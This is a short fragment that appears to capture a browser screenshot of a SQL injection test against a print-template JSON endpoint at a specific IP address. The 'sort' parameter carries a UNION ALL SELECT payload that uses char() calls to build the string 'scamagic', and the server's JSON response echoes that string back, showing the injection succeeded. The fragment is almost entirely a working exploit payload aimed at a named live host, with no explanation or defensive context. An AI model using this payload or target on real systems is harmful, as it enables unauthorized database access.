 不安全 | 124.70.32.101:81/SYSN/json/pcclient/GetAllPrintTemplate.ashx?sort=12+UNION+ALL+SELECT+NULL,NULL,char(115)%2Bchar(99)%2Bchar(97)%2Bchar(1...
1 [
2 {
3 "sort": "12 UNION ALL SELECT NULL,NULL,char(115)+char(99)+char(97)+char(109)+char(97)+char(103)+char(105)+char(99),NULL--",
4 "id": "",
5 "title": "scamagic",
6 "main": ""
7 }
8 ]